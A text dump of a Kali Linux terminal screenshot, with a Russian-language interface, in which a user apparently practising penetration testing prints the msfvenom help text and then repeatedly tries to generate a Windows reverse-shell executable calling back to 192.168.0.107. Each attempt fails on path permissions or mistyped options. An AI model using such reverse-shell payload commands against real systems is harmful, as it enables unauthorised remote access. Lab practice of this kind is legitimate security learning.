 antoha@kali: ~
Файл Действия Правка Вид Справка
bash: /: Это каталог
antoha@kali:~$ msfvenom
Error: No options
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--service-name <value> The service name to use when generating a service binary
--sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
antoha@kali:~$ msfvenom -p windows/shell_reverse_tcp ahost=192.168.0.107 lport=1111-f exe > /root/Desktop/ncshell.exe
bash: /root/Desktop/ncshell.exe: Отказано в доступе
antoha@kali:~$ sudo msfvenom -p windows/shell_reverse_tcp ahost=192.168.0.107 lport=1111-f exe > /root/Desktop/ncshell.exe
bash: /root/Desktop/ncshell.exe: Отказано в доступе
antoha@kali:~$ sudo msfvenom -p windows/shell_reverse_tcp ahost=192.168.0.107 lport=1111-f exe > /home/Desktop/ncshell.exe
bash: /home/Desktop/ncshell.exe: Нет такого файла или каталога
antoha@kali:~$ sudo msfvenom -p windows/shell_reverse_tcp ahost=192.168.0.107 lport=1111-f exe > /home/Рабочий стол/ncshell.exe
bash: /home/Рабочий: Отказано в доступе
antoha@kali:~$ sudo msfvenom -p windows/shell_reverse_tcp ahost=192.168.0.107 lport=1111-f exe > /home/antoha/ncshell.exe
[sudo] пароль для antoha:
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Error: One or more options failed to validate: LPORT.
antoha@kali:~$